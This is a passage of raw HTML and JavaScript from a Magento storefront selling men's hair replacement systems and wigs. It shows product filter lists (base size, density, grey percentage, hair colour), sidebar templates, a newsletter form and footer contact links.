                                    </li>
                    <li class="item ">
                            <div class="categoryItem"
                     data-href="https://www.toupee.com/replacement-well-styled-human-hair-systems-for-men.html"
                     data-color="Wear To Go" >
                    Wear To Go                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="categoryItem"
                     data-href="https://www.toupee.com/medical-wigs-for-alopecia-and-chemo-hair-loss-wholesale.html"
                     data-color="Medical Wgs" >
                    Medical Wgs                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="categoryItem"
                     data-href="https://www.toupee.com/natural-light-density-toupee-human-hair-systems-for-men-wholesale.html"
                     data-color="Light Density Hair Systems 70%-80%" >
                    Light Density Hair Systems 70%-80%                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="categoryItem"
                     data-href="https://www.toupee.com/toupee-hairpiece-system-with-accessories-for-men.html"
                     data-color="Hairpiece With Accessories" >
                    Hairpiece With Accessories                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="categoryItem"
                     data-href="https://www.toupee.com/hair-system-salon-bar-toupeec-work-with.html"
                     data-color="Salon Bar" >
                    Salon Bar                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="categoryItem"
                     data-href="https://www.toupee.com/pixie-wigs.html"
                     data-color="pixie wigs" >
                    pixie wigs                                                        </div>
                                    </li>
    </ol>
                                </div>
                            </div>
                                                                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <div class="shopByListBox">
                            <div class="title">Shop By</div>
                            <div class="listContent">
                                                                        <div data-role="collapsible" class="filter-options-item">
                                <div data-role="title" class="filter-options-title">Price of Hair Pieces</div>
                                <div data-role="content" class="filter-options-content">
                                    
<ol class="items">
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?attr_price=5662"
                     data-color="$1-$150" >
                    $1-$150                                                        </div>
                                    </li>
    </ol>
                                </div>
                            </div>
                                                                                                                                                                                    <div data-role="collapsible" class="filter-options-item">
                                <div data-role="title" class="filter-options-title">Hair Pieces Base Size</div>
                                <div data-role="content" class="filter-options-content">
                                    
<ol class="items">
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?attr_base_size=5666"
                     data-color="6" * 8"" >
                    6" * 8"                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?attr_base_size=5667"
                     data-color="6" * 9"" >
                    6" * 9"                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?attr_base_size=5668"
                     data-color="7" * 9"" >
                    7" * 9"                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?attr_base_size=5669"
                     data-color="7" * 10"" >
                    7" * 10"                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?attr_base_size=5670"
                     data-color="8" * 10"" >
                    8" * 10"                                                        </div>
                                    </li>
    </ol>
                                </div>
                            </div>
                                                                                                                                                                                    <div data-role="collapsible" class="filter-options-item">
                                <div data-role="title" class="filter-options-title">Hair Pieces Base Material</div>
                                <div data-role="content" class="filter-options-content">
                                    
<ol class="items">
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?attr_base_material=5671"
                     data-color="Ultra-thin skin" >
                    Ultra-thin skin                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?attr_base_material=5672"
                     data-color="Thin skin" >
                    Thin skin                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?attr_base_material=5673"
                     data-color="Thick skin" >
                    Thick skin                                                        </div>
                                    </li>
    </ol>
                                </div>
                            </div>
                                                                                                                                                                                    <div data-role="collapsible" class="filter-options-item">
                                <div data-role="title" class="filter-options-title">Hair Density</div>
                                <div data-role="content" class="filter-options-content">
                                    
<ol class="items">
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?attr_hair_density=5679"
                     data-color="Light: 80%-100%" >
                    Light: 80%-100%                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?attr_hair_density=5680"
                     data-color="Light Medium: 100%-120%" >
                    Light Medium: 100%-120%                                                        </div>
                                    </li>
    </ol>
                                </div>
                            </div>
                                                                                                                                                                                    <div data-role="collapsible" class="filter-options-item">
                                <div data-role="title" class="filter-options-title">Inventory Status</div>
                                <div data-role="content" class="filter-options-content">
                                    
<ol class="items">
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?attr_inventory_status=5682"
                     data-color="In stock" >
                    In stock                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?attr_inventory_status=5683"
                     data-color="Customized" >
                    Customized                                                        </div>
                                    </li>
    </ol>
                                </div>
                            </div>
                                                                                                                                                                                    <div data-role="collapsible" class="filter-options-item">
                                <div data-role="title" class="filter-options-title">The Persent of Grey Hair</div>
                                <div data-role="content" class="filter-options-content">
                                    
<ol class="items">
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?attr_grey_hair=5684"
                     data-color="5%" >
                    5%                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?attr_grey_hair=5685"
                     data-color="10%" >
                    10%                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?attr_grey_hair=5686"
                     data-color="20%" >
                    20%                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?attr_grey_hair=5687"
                     data-color="30%" >
                    30%                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?attr_grey_hair=5688"
                     data-color="40%" >
                    40%                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?attr_grey_hair=5689"
                     data-color="50%" >
                    50%                                                        </div>
                                    </li>
    </ol>
                                </div>
                            </div>
                                                                                                                                                                                    <div data-role="collapsible" class="filter-options-item hairColor">
                                <div data-role="title" class="filter-options-title">Hair Color</div>
                                <div data-role="content" class="filter-options-content">
                                    
<ol class="items">
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?hair_color=5639"
                     data-color="1#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/1.jpg);">
                    1#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?hair_color=5640"
                     data-color="1A#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/1a.jpg);">
                    1A#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?hair_color=5641"
                     data-color="1B#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/1b.jpg);">
                    1B#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?hair_color=5642"
                     data-color="1B05#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/1b05.jpg);">
                    1B05#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?hair_color=5643"
                     data-color="1B10#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/1b10.jpg);">
                    1B10#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?hair_color=5644"
                     data-color="1B20#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/1b20.jpg);">
                    1B20#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?hair_color=5645"
                     data-color="1B30#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/1b30.jpg);">
                    1B30#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?hair_color=5646"
                     data-color="1B40#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/1b40.jpg);">
                    1B40#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?hair_color=5647"
                     data-color="1B50#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/1b50.jpg);">
                    1B50#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?hair_color=5648"
                     data-color="2#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/2.jpg);">
                    2#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?hair_color=5659"
                     data-color="230" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/230.jpg);">
                    230                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?hair_color=5649"
                     data-color="3#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/3.jpg);">
                    3#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?hair_color=5660"
                     data-color="330" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/330.jpg);">
                    330                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?hair_color=5650"
                     data-color="4#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/4.jpg);">
                    4#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?hair_color=5661"
                     data-color="440" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/440.jpg);">
                    440                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?hair_color=5651"
                     data-color="4ASH#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/4ash.jpg);">
                    4ASH#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?hair_color=5652"
                     data-color="5#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/5.jpg);">
                    5#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?hair_color=5653"
                     data-color="6#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/6.jpg);">
                    6#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?hair_color=5654"
                     data-color="7#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/7.jpg);">
                    7#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?hair_color=5655"
                     data-color="7ASH#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/7ash.jpg);">
                    7ASH#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?hair_color=5656"
                     data-color="18#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/18.jpg);">
                    18#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?hair_color=5657"
                     data-color="22R#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/22r.jpg);">
                    22R#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html?hair_color=5658"
                     data-color="Natural color" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/natural color.jpg);">
                    Natural color                                                        </div>
                                    </li>
    </ol>
                                </div>
                            </div>
                                                                                                    </div></div>                                                            </div>
                <script>
                    require([
                        'jquery'
                    ], function ($) {
                        var initUrl = window.location.origin + window.location.pathname;
                        var urlCategory = "", urlShopBuy = "";
                        var isList = window.location.href.indexOf("product_list_mode");
                        $(document).ready(function(){
                            let _categoryListBox = $(".categoryListBox li.item.active");
                            let _shopByListBox = $(".shopByListBox li.item.active");
                            if (document.body.clientWidth < 768){
                                if (_categoryListBox.length) {
                                    $(".categoryListBox").addClass("active").find(".filter-options-content").show();
                                    let url1 = $(".categoryListBox li.item.active > div").data("href");
                                    urlCategory = url1.substr(url1.indexOf("?")+1);
                                }
                                if (_shopByListBox.length) {
                                    if (!_categoryListBox.length) {
                                        $(".shopByListBox").addClass("active").find(".listContent").slideToggle();
                                    }
                                    _shopByListBox.closest(".filter-options-content").slideToggle().parent().addClass("active");
                                    let url2 = $(".shopByListBox li.item.active > div").data("href");
                                    urlShopBuy = url2.substr(url2.indexOf("?")+1);
                                }
                            } else {
                                if (_categoryListBox.length) {
                                    let url1 = $(".categoryListBox li.item.active > div").data("href");
                                    urlCategory = url1.substr(url1.indexOf("?")+1);
                                }
                                if (_shopByListBox.length) {
                                    _shopByListBox.closest(".filter-options-content").slideToggle().parent().addClass("active");
                                    let url2 = $(".shopByListBox li.item.active > div").data("href");
                                    urlShopBuy = url2.substr(url2.indexOf("?")+1);
                                } else {
                                    $(".shopByListBox .listContent .filter-options-item:first-child").addClass("active").find(".filter-options-content").slideToggle();
                                }
                            }

                            let mainCateObj = $(".mainCate");
                            mainCateObj.find(".toggleItems").addClass("open");
                            mainCateObj.addClass("open").next(".items").slideDown();
                            if (_categoryListBox.parent().hasClass("child2")) {
                                _categoryListBox.parent().slideDown().prev().find(".toggleItems").addClass("open");
                                _categoryListBox.find("> .categoryItem .toggleItems").addClass("open");
                                _categoryListBox.find("> .items").slideDown();
                            } else if (_categoryListBox.parent().hasClass("child3")) {
                                _categoryListBox.parent().slideDown().prev().find(".toggleItems").addClass("open");
                                _categoryListBox.parent().parent().parent().slideDown().prev().find(".toggleItems").addClass("open");
                            } else {
                                _categoryListBox.find("> .categoryItem .toggleItems").addClass("open");
                                _categoryListBox.find("> .items").slideDown();
                            }
                        });
                        $(".categoryListBox .filter-options-title").click(function () {
                            if (document.body.clientWidth < 768) {
                                $(this).parent().toggleClass("active").find(".filter-options-content").slideToggle();
                            }
                        });
                        $(".shopByListBox .title").click(function(){
                            if (document.body.clientWidth < 768) {
                                $(this).parent().toggleClass("active").find(".listContent").slideToggle();
                            }
                        });
                        $(".shopByListBox .listContent .filter-options-title").click(function () {
                            $(this).parent().toggleClass("active").find(".filter-options-content").slideToggle();
                            $(this).parent().siblings(".active").removeClass("active").find(".filter-options-content").slideToggle();
                        });

                        $(".categoryListBox .filter-options-content li.item .categoryItem").click(function (e) {
//                            判断是否点击了toggleItems按钮
                            if (e.target.className == 'toggleItems' || $(e.target).hasClass('toggleItems') || $(e.target).parents('.toggleItems').length > 0) {
                                $(this).find(".toggleItems").toggleClass("open");
                                $(this).next(".items").slideToggle();
                            } else {
                                if (!$(this).parent().hasClass("active")) {
                                    let curInitUrl = $(this).data("href"), i = curInitUrl.indexOf("?");
                                    urlCategory = curInitUrl.substr(i+1);
                                    if($(window).width() < 768){
                                        $(".categoryListBox .item").removeClass("active");
                                        $(this).parent().addClass("active");
                                    }
                                } else {
                                    urlCategory = "";
                                    $(this).parent().toggleClass("active");
                                }
                                judgeJump();
                            }
                        });
                        $(".shopByListBox .listContent li.item > div").click(function(){
                            if (!$(this).parent().hasClass("active")) {
                                let curInitUrl = $(this).data("href"), i = curInitUrl.indexOf("?");
                                urlShopBuy = curInitUrl.substr(i+1);
                            } else {
                                urlShopBuy = "";
                            }
                            $(this).parent().toggleClass("active").siblings(".item").removeClass("active");
                            $(this).closest(".filter-options-item").siblings().find("li.item").removeClass("active");
                            judgeJump();
                        });
                        $("#filterBtn > .container").click(()=>{jumpPage(true)});
                        function judgeJump(){
                            if (document.body.clientWidth >= 768){jumpPage()}
                        };
                        function jumpPage(judge = false){
                            let finalUrl = initUrl;
                            if(urlCategory){
                                finalUrl = urlCategory;
                            }
                            // 判断是否是list排列
                            if (isList > -1) {
                                finalUrl += "?product_list_mode=list";
                                if (urlShopBuy) {
                                    finalUrl += "&" + urlShopBuy;
                                }
                            } else {
                                if (urlShopBuy) {
                                    finalUrl +=  "?" + urlShopBuy;
                                }
                            }

                            if (window.location.search.indexOf("q=") > -1 && $(".catalogsearch-result-index").length && !urlCategory) {
                                let searchParam = window.location.search.substr(1);
                                let searchArr = searchParam.split("&"), searchQIndex = searchArr.findIndex((left)=>left.indexOf("q=") > -1);
                                if (finalUrl.indexOf("?") > -1) {
                                    finalUrl += "&" + searchArr[searchQIndex];
                                } else {
                                    finalUrl += "?" + searchArr[searchQIndex];
                                }
                            }

                            // 判断是否是手机端操作 & 有没有变更分类（变更分类 打开新页面）
                            if (judge || (initUrl == urlCategory)) {
                                window.location.href = finalUrl;
                            } else {
                                window.open(finalUrl, "_blank");
                            }
                        };

//                        toggleShow sidebar
                        $(".filterTitleBtn").click(()=>{
                            $(".sidebar.sidebar-main").addClass("active");
                        });
                        $(".sidebar.sidebar-main .sidebarBg").click(()=>{
                            $(".sidebar.sidebar-main").removeClass("active");
                        });
                    });
                </script>
                    </div>
    </div>
    <div id="filterBtn">
        <div class="container">OK !</div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remove&#x20;This&#x20;Item"
                       class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.toupee.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Wish List</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="html: product_name"></span>
                                    </a>
                                </strong>
                                <div class="productReviewsBox short hidden">
                                    <div class="rating-summary">
                                        <span class="label">Reviews:</span>
                                        <div class="rating-result" title="0%">
                                            <span data-bind="style: { width: rating_summary+'%'}"></span>
                                        </div>
                                    </div>
                                    <div class="reviews-actions">(<!--ko text: review_count--><!--/ko-->)</div>
                                </div>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <button type="button" class="action tocart primary" data-bind="attr: {'data-ajax': add_to_cart_params}"><span>Add to Cart</span></button>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-ajax': add_to_cart_params}"><span>Add to Cart</span></button>
                                        <!-- /ko -->
                                    </div>

                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.toupee.com/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>

<div class="block paypal acceptance">
    <div class="block-content">
        <a href="#" title="Additional&#x20;Options"
           onclick="javascript:window.open(
               'https://www.paypal.com/us/cgi-bin/webscr?cmd=xpt/Marketing/popup/OLCWhatIsPayPal-outside',
               'paypal',
               'width=600,height=350,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes'
               ); return false;"
           class="action paypal additional">
            <img src="https://www.paypalobjects.com/en_US/i/bnr/bnr_paymentsBy_150x60.gif"
                 alt="Additional&#x20;Options"
                 title="Additional&#x20;Options" />
        </a>
    </div>
</div>
</div></div></main><footer class="page-footer"><div class="back-to-up">
    <i class="fa fa-home"></i>
    <a class="Proxima-R" href="javascript:void(0)">Click To the Top And Find More</a>
</div>
<script>
    require(["jquery"], function ($j) {
        $j('.back-to-up').click(function () {
            $j('#back-top').click();
        });
    })
</script><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter:</strong></div>
    <!-- 2024/07/30 edit begin delete by alex from arthur's order
    <div class="m-title">Email Sign Up<br>
        15% Off Your First Purchase:            </div>
    2024/07/30 edit end-->
    <div class="m-title">Email Sign-Up ↓↓↓</div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.toupee.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="input-box">
                <input name="email" type="email" id="newsletter"
                       placeholder="Enter&#x20;your&#x20;email&#x20;address"
                       data-mage-init='{"mage/trim-input":{}}'
                       data-validate="{required:true, 'validate-email':true}" />
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe">
                    <i class="fa fa-envelope-o fa-fw"></i>
                    <span>Sign Up</span>
                </button>
            </div>
        </form>
    </div>
    <div class="clear"></div>
</div>

<div class="newsletter-after hidden">
    <img alt="" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/footer/icon-ydd.png">
</div>
<div class="footer-links">
    <div class="item">
        <div class="title">COMPANY <i class="fa fa-angle-double-down"></i></div>
        <div class="linkBox">
            <div class="link"><a href="https://www.toupee.com/about-us/">About Us</a></div>
<!--            <div class="link"><a href="javascript:void(0)" data-href="--><!--">--><!--</a></div>-->
<!--            <div class="link"><a href="--><!--">--><!--</a></div>-->
            <div class="link"><a href="https://www.toupee.com/salon-cooperation/">Salon Cooperation</a></div>
            <div class="link"><a href="https://www.toupee.com/color-chart/">Color Chart</a></div>
        </div>
    </div>
    <div class="item">
        <div class="title">POLICIES &amp; SERVICE <i class="fa fa-angle-double-down"></i></div>
        <div class="linkBox">
            <div class="link"><a href="https://www.toupee.com/wholesale/">Wholesale</a></div>
            <div class="link"><a href="https://www.toupee.com/privacy-policy/">Privacy Policy</a></div>
            <div class="link"><a href="https://www.toupee.com/shipping-handling/">Shinpping &amp; Handing</a></div>
            <div class="link"><a href="https://www.toupee.com/payment-methods/">Payment Methods</a></div>
            <div class="link"><a href="https://www.toupee.com/return-exchange-policy/">Return and Exchange Policy</a></div>
            <div class="link"><a href="https://www.toupee.com/terms-and-conditions/">Terms and Conditions</a></div>
<!--            <div class="link"><a href="--><!--">--><!--</a></div>-->
        </div>
    </div>
    <div class="item">
        <div class="title">HELP CENTER <i class="fa fa-angle-double-down"></i></div>
        <div class="linkBox">
            <div class="link"><a href="https://www.toupee.com/how-to-order/">How to Order</a></div>
            <div class="link"><a href="https://www.toupee.com/hair-base-guide/">Hair System Base Guide</a></div>
            <div class="link"><a href="https://www.toupee.com/non-surgical-hair-replacement/">Non Surgical Hair Replacement</a></div>
            <div class="link"><a href="https://www.toupee.com/professional-factory-service/">Professional Factory Service</a></div>
<!--            <div class="link"><a href="--><!--">--><!--</a></div>-->
            <div class="link"><a href="https://www.toupee.com/how-it-works/">How it Works</a></div>
            <div class="link"><a href="https://www.toupee.com/blog/post/">Hair Systems Blog</a></div>
        </div>
    </div>
    <div class="footer-upper-link-sec">
        <div class="cus_footer_cont footer-upper-link-list">
            <ul class="footer_cont">
                <li class="email_foo_cus clear">
                    <i class="fa fa-envelope-o fa-fw"></i>
                    <a href="mailto:sales1@toupee.com">sales1@toupee.com</a>
                </li>
                <li class="cont_foo_cus clear">
                    <i class="fa fa-phone"></i>
                    <span>+8613165011553</span>
                    <span>+8613006520236</span>
                </li>
                <li class="sky_foo_cus clear">
                    <i class="fa fa-whatsapp"></i>
                    <span>+8613165011553</span>
                    <span>+8613006520236</span>
                </li>
                <li class="add_foo_cus clear">
                    <i class="fa fa-map-marker"></i>
